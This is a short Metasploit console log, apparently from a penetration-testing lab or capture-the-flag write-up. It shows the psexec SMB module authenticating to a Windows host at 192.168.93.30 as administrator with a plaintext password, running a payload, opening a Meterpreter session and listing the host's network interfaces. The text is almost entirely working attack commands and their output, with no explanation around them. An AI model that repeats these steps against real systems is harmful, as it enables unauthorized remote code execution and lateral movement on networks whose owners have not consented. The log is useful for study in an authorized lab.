 msf6 exploit(windows/smb/psexec) > set RHOSTS 192.168.93.30
RHOSTS ⇒ 192.168.93.30
msf6 exploit(windows/smb/psexec) > set SMBDomain .
SMBDomain ⇒ .
msf6 exploit(windows/smb/psexec) > set SMBPass 123qwe!ASD
SMBPass ⇒ 123qwe!ASD
msf6 exploit(windows/smb/psexec) > exploit
[*] 192.168.93.30:445 - Connecting to the server...
[*] 192.168.93.30:445 - Authenticating to 192.168.93.30:445 as user 'administrator'...
[*] 192.168.93.30:445 - Selecting PowerShell target
[*] 192.168.93.30:445 - Executing the payload...
[+] 192.168.93.30:445 - Service start timed out, OK if running a command or non-service exe
[*] Started bind TCP handler against 192.168.93.30:5566
[*] Sending stage (200774 bytes) to 192.168.93.30
[*] Meterpreter session 2 opened (127.0.0.1:33979 → 127.0.0.1:6000) at 2023-10-28 05:57:37
meterpreter > ipconfig
Interface 1
============
Name : Software Loopback Interface 1
Hardware MAC : 00:00:00:00:00:00
MTU : 4294967295
IPv4 Address : 127.0.0.1
IPv4 Netmask : 255.0.0.0
IPv6 Address : ::1
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff
Interface 11
============
Name : Intel(R) PRO/1000 MT Network Connection
Hardware MAC : 00:0c:29:e0:74:2b
MTU : 1500
IPv4 Address : 192.168.93.30